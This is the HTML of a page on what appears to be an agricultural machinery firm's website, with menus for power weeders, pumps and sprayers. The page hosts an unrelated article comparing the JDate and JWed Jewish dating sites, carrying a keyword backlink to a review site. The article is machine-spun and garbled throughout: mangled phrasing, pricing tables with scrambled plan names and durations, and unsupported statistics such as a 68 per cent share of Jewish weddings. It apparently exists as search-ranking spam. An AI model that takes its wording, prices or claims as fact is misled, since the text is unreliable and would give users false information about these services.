	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cec415" data-id="4cec415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb72377 elementor-widget elementor-widget-text-editor" data-id="cb72377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="gtranslate_wrapper" id="gt-wrapper-52910077"></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcda063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcda063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d8910e" data-id="2d8910e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7995e71 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="7995e71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8cf9d3" data-id="c8cf9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07def56 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="07def56" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-bookmark"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						Lawn & Garden Care Services					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d23f10" data-id="4d23f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfb9f70 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfb9f70" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="mailto:nagarajamku@gmail.com">nagarajamku@gmail.com</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25d30d4" data-id="25d30d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd82ce elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9fd82ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="tel:+91-9880154463">+91-9880154463</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-166eb15 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="166eb15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7b2fa5" data-id="a7b2fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e64d52a elementor-widget elementor-widget-image" data-id="e64d52a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0a8cd6" data-id="f0a8cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1982a9c hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1982a9c" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1982a9c" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-236abea" data-id="236abea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7690769 elementor-tablet-align-center elementor-align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="7690769" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://shivaweddingdecor.in/maruthikrishiudyog/contact/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-push" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text">Get started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
<main id="content" class="site-main post-3420 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">JDate vs. JWed &#8211; Evaluating Jewish Dating Apps</h1>		</header>
		<div class="page-content">
		<h1><a href="https://jdate.reviews/">jdate price</a> vs. JWed &#8211; Comparing Jewish Dating Apps</h1>
<div>
<div>
<div>
<p>
     Online dating sites is starting to become a typical part of contemporary Jewish relationship. It&#8217;s no surprise since making use of an online dating app isn&#8217;t really that not the same as attending a genuine globe matchmaker â a typical custom during the Jewish neighborhood.
    </p>
<p>
     Therefore popularity, there are numerous online dating sites that specifically target Jewish singles. Two of the internet sites, JDate and JWed, would be the movie stars with this dating website evaluation.
    </p>
<p>
     Both websites simply take their jobs really and consistently upgrade their own after with advice how lots of marriages they&#8217;ve developed. Thus, if both internet sites tend to be resulting in successful connections, what type should you utilize?
    </p>
<p>
     The online dating objectives, needs, and wants all play a part in this option! Keep reading for our break down of the websites and their functions so you can determine which option is effectively for you!
    </p>
<h2>
     Essential Differences When Considering JDate and JWed<br />
    </h2>
<ul>
<li>
      JWed requires customers to-be for the Jewish belief and you also must definitely provide details to show just as much. JDate enables users who aren&#8217;t Jewish provided they have been open to transforming.
     </li>
<li>
      JDate has actually two levels of solution, free of charge and advanced. JWed has actually a free level, a paid &#8220;regular&#8221; level, and a paid &#8220;plus&#8221; tier.
     </li>
<li>
      JWed states have resulted in over 3,000 Jewish marriages. JDate states have triggered 68per cent of Jewish weddings since 2008.
     </li>
<li>
      JDate features a lot more features open to customers than JWed, actually during the highest premium level.
     </li>
</ul>
<h2>
     Which is the Best dating website for Jewish Singles â JDate vs. JWed<br />
    </h2>
<p>
     We took a-deep consider both internet sites to ascertain which will be perfect for Jewish singles. The conditions we regarded includes style and functionality, attributes, and value.
    </p>
<h3>
     Design and Function â JDate Wins<br />
    </h3>
<p>
     JDate&#8217;s site is actually tidy and an easy task to browse. The graphics are contemporary and work out you are feeling as you are using a top conclusion web site. JWed had been the exact opposite. The design seems like it offersn&#8217;t already been upgraded because days of AIM and Myspace. The website is actually difficult to browse together with improvement area requires reading associated with the small print locate a separate web page to share with you what you&#8217;re even paying for.
    </p>
<h3>
     Features â JDate Wins<br />
    </h3>
<p>
     JDate provides a plethora of characteristics for premium users such as a match portion breakdown, LookBook for swipe-style coordinating, old-fashioned web page views, read invoices, activity log, unknown searching, plus. Some of those functions are also available to free of charge users.
    </p>
<p>
     JWed only has various straightforward features like texting, profile blocking, and a matchmaking coach. All attributes are hidden behind a paywall except the capability to review communications delivered through the highest spending members.
    </p>
<h3>
     Price â JWed Wins<br />
    </h3>
<p>
     JDate&#8217;s amenities come at a greater cost than JWed, though you will find cost savings accessible to those buying multiple months of account at one time. JWed&#8217;s prices in the beginning look much less expensive, but adding the &#8220;plus&#8221; substitute for your account brings the purchase price as much as just a few bucks significantly less than JDate.
    </p>
<h3>
     Total Winner â JDate<br />
    </h3>
<p>
     JDate outshines JWed in almost every arena. If you are searching to find a serious connection with a Jewish single, JDate is the greatest app for you personally!
    </p>
<h2>
     Different Internet Dating Sites Jewish Singles Will Like<br />
    </h2>
<p>
     We love the market online dating sites open to the Jewish area, but there are dozens of different fantastic dating sites that can offer a just as good knowledge.
    </p>
<p>
     If you&#8217;re looking to grow your internet dating search beyond the Jewish neighborhood, talk about some of<br />
     these amazing dating sites/apps<br />
     .
    </p>
</p>
<h2>
     Exactly how JDate measures up with JWed â Similarities and Differences<br />
    </h2>
<h3>
     What&#8217;s the Same<br />
    </h3>
<ul>
<li>
      Both JDate and JWed serve the Jewish neighborhood by producing a space definitely practically entirely Jewish singles.
     </li>
<li>
      JWed and JDate tend to be both dedicated to creating marriages, so these apps/sites aren&#8217;t befitting those getting hookups or relaxed flings.
     </li>
<li>
      Both adult dating sites do a good job of accommodating all types of the Jewish religion.
     </li>
<li>
      JDate and JWed both use amazing moderators that really work difficult keep consitently the programs safe from phony accounts, fraudsters, and bigots.
     </li>
</ul>
<h3>
     What Exactly Is Different<br />
    </h3>
<ul>
<li>
      JDate enables consumers who are not Jewish, but who&#8217;re prepared to transform. JWed has a strict plan that merely Jewish singles can subscribe. You must feature information on your Rabbi or conversion quest to help show you may be associated with faith.
     </li>
<li>
      JWed provides several payment levels with some other quantities of entry to characteristics. JDate has only one settled level, which includes all facilities on the platform.
     </li>
<li>
      JDate provides a feature named LookBook, in which users can very quickly like or dislike profiles for a fun, busy experience.
     </li>
<li>
      JWed has profile writing and dating mentor choices for leading having to pay members.
     </li>
</ul>
<h2>
     JDate Cost vs. JWed Cost<br />
    </h2>
<h3>
     JDate Cost<br />
    </h3>
<div>
<table>
<thead>
<tr>
<th>
         Account Kind
        </th>
<th>
         Account Length
        </th>
<th>
         Membership Cost
        </th>
</tr>
</thead>
<tbody>
<tr>
<td>
         Superior
        </td>
<td>
         a few months
        </td>
<td>
         $29.99 monthly
        </td>
</tr>
<tr>
<td>
         Superior
        </td>
<td>
         a couple of months
        </td>
<td>
         $44.99 monthly
        </td>
</tr>
<tr>
<td>
         Premium
        </td>
<td>
         1 month
        </td>
<td>
         $59.99 per month
        </td>
</tr>
</tbody>
</table></div>
</p>
<h3>
     JWed price<br />
    </h3>
<div>
<table>
<thead>
<tr>
<th>
         Account Sort
        </th>
<th>
         Membership Length
        </th>
<th>
         Month-to-month Expense
        </th>
<th>
         Total Cost
        </th>
</tr>
</thead>
<tbody>
<tr>
<td>
         Premium
        </td>
<td>
         four weeks
        </td>
<td>
         $24.95
        </td>
<td>
         $24.95
        </td>
</tr>
<tr>
<td>
         Premium
        </td>
<td>
         3 months
        </td>
<td>
         $18.00
        </td>
<td>
         $54.00
        </td>
</tr>
<tr>
<td>
         Superior
        </td>
<td>
         6 months
        </td>
<td>
         $14.95
        </td>
<td>
         $89.70
        </td>
</tr>
</tbody>
</table></div>
</p>
<h2>
     Exactly who JDate is perfect for?<br />
    </h2>
<ul>
<li>
      Jewish singles finding a website that has been which can lead to happy and winning marriages.
     </li>
<li>
      Those who find themselves open to changing to Judaism and would like to participate in a high end online dating knowledge.
     </li>
<li>
      Singles who want today&#8217;s dating program with many great benefits.
     </li>
</ul>
<h2>
     Just who JWed is perfect for?<br />
    </h2>
<ul>
<li>
      Singles that simply don&#8217;t desire to date whoever isn&#8217;t really already training Judaism.
     </li>
<li>
      People who cannot care about a dating site having less functions or design attributes in exchange for limited month-to-month savings.
     </li>
<li>
      Jewish singles which could reap the benefits of usage of a profile publisher and online dating mentor.
     </li>
</ul></div>
</p></div>
</div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b6078c9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6078c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-786475cd" data-id="786475cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-563dac96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="563dac96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b96451" data-id="6b96451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c08e1c elementor-widget elementor-widget-heading" data-id="4c08e1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1a17e6 elementor-widget elementor-widget-text-editor" data-id="2a1a17e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50b71db2" data-id="50b71db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-788d821b elementor-widget elementor-widget-heading" data-id="788d821b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
